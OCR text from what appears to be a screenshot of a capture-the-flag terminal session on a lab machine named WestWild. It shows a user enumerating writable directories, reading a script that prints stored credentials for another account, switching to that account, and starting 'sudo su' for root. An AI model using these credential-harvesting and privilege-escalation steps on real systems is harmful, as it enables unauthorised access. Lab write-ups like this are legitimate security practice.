 1 2 3 4 2 5 11:18
root@WestWild: /var/www/html
Session Actions Edit View Help
/proc/1862/fd
/proc/1862/map_files
/run/user/1001
/run/shm
/run/lock
/tmp
wavex@WestWild:~$ cd /usr/share/av/westsidesecret
wavex@WestWild:/usr/share/av/westsidesecret$ ls
ififoregt.sh
wavex@WestWild:/usr/share/av/westsidesecret$ cat ififorget.sh
cat: ififorget.sh: No such file or directory
wavex@WestWild:/usr/share/av/westsidesecret$ cat ififoregt.sh
#!/bin/bash
figlet "if i foregt so this my way"
echo "user:aveng"
echo "password:kaizen+80"
wavex@WestWild:/usr/share/av/westsidesecret$ su aveng
Password:
su: Authentication failure
wavex@WestWild:/usr/share/av/westsidesecret$ door+open
door+open: command not found
wavex@WestWild:/usr/share/av/westsidesecret$ su aveng
Password:
aveng@WestWild:/usr/share/av/westsidesecret$ ls
ififoregt.sh
aveng@WestWild:/usr/share/av/westsidesecret$ sudo su
Screenshot taken
View image
Screenshot taken
View image
To West Side